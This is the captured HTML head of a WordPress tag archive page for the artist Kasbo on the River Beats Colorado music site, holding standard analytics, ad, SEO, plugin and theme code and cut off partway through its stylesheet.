

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colorado.riverbeats.life/tag/kasbo/
body_size: 16621
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">

<head>
  <meta property="fb:pages" content="1398738240337899" />
  <!-- Google Analytics-->
 <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-83983263-3"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-83983263-3');
</script>
    


  
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
      var gptadslots = [];
      var googletag = googletag || {
        cmd: []
      };
    </script>
    <script>
      googletag.cmd.push(function() {
        //Adslot 1 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-ATF', [
            [728, 90]
          ], 'div-gpt-ad-2807199-1')
          .addService(googletag.pubads()));
        //Adslot 2 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-2')
          .addService(googletag.pubads()));
        //Adslot 3 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-ATF2', [
            [300, 250]
          ], 'div-gpt-ad-2807199-3')
          .addService(googletag.pubads()));
        //Adslot 4 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x600', [
            [300, 600]
          ], 'div-gpt-ad-2807199-4')
          .addService(googletag.pubads()));
        //Adslot 5 declaration
        gptadslots.push(googletag.defineSlot('/21819551469/RB-300x250-BTF', [
            [300, 250]
          ], 'div-gpt-ad-2807199-5')
          .addService(googletag.pubads()));
        //Adslot 6 declaration
        /*gptadslots.push(googletag.defineSlot('/21819551469/RB-728x90-BTF', [[728,90]], 'div-gpt-ad-2807199-6')
        .addService(googletag.pubads()));*/

                  gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF', 'fluid', 'div-gpt-ad-2807199-8')
            .addService(googletag.pubads()));
          //Adslot 9 declaration
          gptadslots.push(googletag.defineSlot('/21819551469/RB-Native-ATF2', 'fluid', 'div-gpt-ad-2807199-9')
            .addService(googletag.pubads()));
          googletag.pubads().setTargeting('Site', 'RIVER BEATS COLORADO').setTargeting('PageID', '30297').setTargeting('Type', 'category').setTargeting('Category', '');

        
        googletag.pubads().enableSingleRequest();
        googletag.enableServices();
      });
    </script>

  
  <!-- End GPT Tag -->

  <!-- Google Site Verification-->
  <meta name="google-site-verification" content="ArOCMjGm50zzypT_RKT0twCZ78efkeEgPndTlmDFQ8I" />
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://colorado.riverbeats.life/xmlrpc.php">
  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Kasbo Archives - River Beats Colorado</title>
	<link rel="canonical" href="https://colorado.riverbeats.life/tag/kasbo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kasbo Archives - River Beats Colorado" />
	<meta property="og:url" content="https://colorado.riverbeats.life/tag/kasbo/" />
	<meta property="og:site_name" content="River Beats Colorado" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://colorado.riverbeats.life/tag/kasbo/","url":"https://colorado.riverbeats.life/tag/kasbo/","name":"Kasbo Archives - River Beats Colorado","isPartOf":{"@id":"https://colorado.riverbeats.life/#website"},"primaryImageOfPage":{"@id":"https://colorado.riverbeats.life/tag/kasbo/#primaryimage"},"image":{"@id":"https://colorado.riverbeats.life/tag/kasbo/#primaryimage"},"thumbnailUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/09/Kasbo_JaiWolf_Denver.png","breadcrumb":{"@id":"https://colorado.riverbeats.life/tag/kasbo/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/tag/kasbo/#primaryimage","url":"https://colorado.riverbeats.life/wp-content/uploads/2023/09/Kasbo_JaiWolf_Denver.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2023/09/Kasbo_JaiWolf_Denver.png","width":751,"height":423,"caption":"Kasbo_JaiWolf_Denver"},{"@type":"BreadcrumbList","@id":"https://colorado.riverbeats.life/tag/kasbo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colorado.riverbeats.life/"},{"@type":"ListItem","position":2,"name":"Kasbo"}]},{"@type":"WebSite","@id":"https://colorado.riverbeats.life/#website","url":"https://colorado.riverbeats.life/","name":"River Beats Colorado","description":"All Things Colorado Culture &amp; News 👏","publisher":{"@id":"https://colorado.riverbeats.life/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colorado.riverbeats.life/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colorado.riverbeats.life/#organization","name":"River Beats | New Orleans","url":"https://colorado.riverbeats.life/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colorado.riverbeats.life/#/schema/logo/image/","url":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","contentUrl":"https://colorado.riverbeats.life/wp-content/uploads/2020/03/rb-colorado-typographical-white-color-1.png","width":520,"height":236,"caption":"River Beats | New Orleans"},"image":{"@id":"https://colorado.riverbeats.life/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<script type='application/javascript'>console.log('PixelYourSite Free version 9.4.6');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Feed" href="https://colorado.riverbeats.life/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Comments Feed" href="https://colorado.riverbeats.life/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="River Beats Colorado &raquo; Kasbo Tag Feed" href="https://colorado.riverbeats.life/tag/kasbo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/colorado.riverbeats.life\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.2"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://colorado.riverbeats.life/wp-includes/css/dist/block-library/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://colorado.riverbeats.life/wp-includes/css/classic-themes.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mashsb-styles-css' href='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/css/mashsb.min.css?ver=3.8.9' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}@media only screen and (min-width:568px){.mashsb-buttons a {min-width: 177px;}}
</style>
<link rel='stylesheet' id='uku-fonts-css' href='https://fonts.googleapis.com/css?family=Noticia+Text%3A400%2C400italic%2C700%2C700italic%7CKanit%3A400%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='uku-style-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/style.css?ver=20160507' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/css/lity.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://colorado.riverbeats.life/wp-content/themes/uku/assets/fonts/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.2.2' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//colorado.riverbeats.life/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.2.2' type='text/css' media='all' />
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' id='mashsb-js-extra'>
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/colorado.riverbeats.life\/jai-wolf-kasbo\/","title":"Jai+Wolf+%26+Kasbo+Take+Over+Mission+Ballroom+for+the+%E2%80%98Blue+Babu%E2%80%99+Tour","image":"https:\/\/colorado.riverbeats.life\/wp-content\/uploads\/2023\/09\/Kasbo_JaiWolf_Denver.png","desc":"For the first time in four years, Jai Wolf & friends have been on the road across the country for jai wolf's blue babu tour. After Jai Wolf's latest album The Cure to Loneliness released \u2026","hashtag":"@RiverBeatsColorado","subscribe":"content","subscribe_url":"","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"326d6dd7f6","postid":"","servertime":"1769021920","ajaxurl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/mashsharer/assets/js/mashsb.min.js?ver=3.8.9' id='mashsb-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.viewportchecker.min.js?ver=1' id='viewportchecker-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/jquery.fitvids.js?ver=1.1' id='fitvids-js'></script>
<script type='text/javascript' id='uku-script-js-extra'>
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">expand child menu<\/span>","collapse":"<span class=\"screen-reader-text\">collapse child menu<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/functions.js?ver=1' id='uku-script-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/lity.min.js?ver=1' id='lity-js-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/themes/uku/assets/js/sticky-kit.min.js?ver=6.2.2' id='sticky-kit-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.2.2' id='jquery-bind-first-js'></script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3' id='js-cookie-pys-js'></script>
<script type='text/javascript' id='pys-js-extra'>
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","pixelIds":["1777228159213416"],"eventID":"05e8f0ce-9a8e-42f4-bb31-cde567b40295","params":{"post_category":"Culture, Event Preview, Music & Events, Top Stories","page_title":"Kasbo","post_type":"tag","post_id":2593,"plugin":"PixelYourSite","user_role":"guest","event_url":"colorado.riverbeats.life\/tag\/kasbo\/"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"facebook":{"pixelIds":["1777228159213416"],"advancedMatching":[],"advancedMatchingEnabled":false,"removeMetadata":false,"contentParams":{"post_type":"tag","post_id":2593,"content_name":"Kasbo"},"commentEventEnabled":true,"wooVariableAsSimple":false,"downloadEnabled":true,"formEventEnabled":true,"serverApiEnabled":false,"wooCRSendFromServer":false,"send_external_id":null},"ga":{"trackingIds":["UA-83983263-2"],"enhanceLinkAttr":false,"anonimizeIP":false,"commentEventEnabled":true,"commentEventNonInteractive":false,"downloadEnabled":true,"downloadEventNonInteractive":false,"formEventEnabled":true,"crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"isDebugEnabled":[""],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false,"wooVariableAsSimple":false},"debug":"","siteUrl":"https:\/\/colorado.riverbeats.life","ajaxUrl":"https:\/\/colorado.riverbeats.life\/wp-admin\/admin-ajax.php","ajax_event":"f24ae0ebec","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","gdpr":{"ajax_enabled":true,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":false,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":false},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://colorado.riverbeats.life/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.6' id='pys-js'></script>
<link rel="https://api.w.org/" href="https://colorado.riverbeats.life/wp-json/" /><link rel="alternate" type="application/json" href="https://colorado.riverbeats.life/wp-json/wp/v2/tags/2593" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colorado.riverbeats.life/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://colorado.riverbeats.life/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.2" />
		<meta property="fb:pages" content="1398738240337899" />
		<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//colorado.riverbeats.life/?wordfence_lh=1&hid=0DA3E3E0BB5B3AE056A3505F5A98DA62');
</script>    <style type="text/css">
               .entry-content a,
        .comment-text a,
        #desktop-navigation ul li a:hover,
        .featured-slider button.slick-arrow:hover::after,
        .front-section a.all-posts-link:hover,
        #overlay-close:hover,
        .widget-area .widget ul li a:hover,
        #sidebar-offcanvas .widget a:hover,
        .textwidget a:hover,
        #overlay-nav a:hover,
        .author-links a:hover,
        .single-post .post-navigation a:hover,
        .single-attachment .post-navigation a:hover,
        .author-bio a,
        .single-post .hentry .entry-meta a:hover,
        .entry-header a:hover,
        .entry-header h2.entry-title a:hover,
        .blog .entry-meta a:hover,
        .uku-neo .entry-content p a:hover,
        .uku-neo .author-bio a:hover,
        .uku-neo .comment-text a:hover,
        .uku-neo .entry-header h2.entry-title a:hover,
        .uku-serif .entry-header h2.entry-title a:hover,
        .uku-serif .entry-content p a,
        .uku-serif .author-bio a,
        .uku-serif .comment-text a {
        color: #898989;
    }
    .uku-serif .entry-content p a,
    .uku-serif .author-bio a,
    .uku-serif .comment-text a {
    box-shadow: inset 0 -1px 0 #898989;
}
.single-post .post-navigation a:hover,
.single-attachment .post-navigation a:hover,
#desktop-navigation ul li.menu-item-has-children a:hover::after,
.desktop-search input.search-field:active,
.desktop-search input.search-field:focus {
border-color: #898989;
}
.featured-slider .entry-cats a,
.section-one-column-one .entry-cats a,
.section-three-column-one .entry-cats a,
#front-section-four .entry-cats a,
.single-post .entry-cats a,
.blog #primary .hentry.has-post-thumbnail:nth-child(4n+1) .entry-cats a,
#desktop-navigation .sub-menu li a:hover,
#desktop-navigation .children li a:hover,
.widget_mc4wp_form_widget input[type="submit"],
.uku-neo .featured-slider .entry-cats a:hover,
